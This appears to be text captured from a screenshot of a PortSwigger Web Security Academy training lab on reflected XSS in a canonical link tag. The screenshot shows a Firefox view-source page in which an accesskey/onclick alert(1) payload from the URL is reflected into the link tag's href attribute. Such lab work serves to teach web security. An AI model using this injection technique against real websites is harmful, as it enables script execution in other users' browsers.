 https://0a050029043fd8ae810116e6001700ea.web-security-academy.net/?%27accesskey=%27x%27onclick=%27alert(1) — Mozilla Firefox
Lab: Reflected XSS in cano
Reflected XSS in canonical
https://0a050029043fd8ae8101
https://0a050029043fd8ae8101
view-source:https://0a050029043fd8ae810116e6001700ea.web-security-academy.net/?'accesskey='x'onclick='alert(1)
Burp
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
5 <link href=/resources/css/labsBlog.css rel=stylesheet>
6 <link rel="canonical" href='https://0a050029043fd8ae810116e6001700ea.web-security-academy.net/?'accesskey='x'onclick='alert(1)'/>
7 <title>Reflected XSS in canonical link tag</title>
8 </head>
9 <body>
10 <script src="/resources/labheader/js/labHeader.js"></script>
11 <div id="academyLabHeader">
12 <section class='academyLabBanner'>
13 <div class=container>
14 <div class=logo></div>
15 <div class=title-container>
16 <h2>Reflected XSS in canonical link tag</h2>
17 <a class=link-back href='https://portswigger.net/web-security/cross-site-scripting/contexts/lab-canonical-link-tag'>
18 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
19 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-bac
20 <g>
21 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'></polygon>
22 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'></polygon>
23 </g>
24 </svg>
25 </a>
26 </div>
27 <div class='widgetcontainer-lab-status is-notsolved'>
28 <span>LAB</span>
29 <p>Not solved</p>
30 <span class=lab-status-icon></span>
31 </div>
32 </div>
33 </div>
Menu
Burp Suite Professional ...
https://0a050029043fd8a...
badString.html - code - ...
2023-04-16
12:32
z3nsh3ll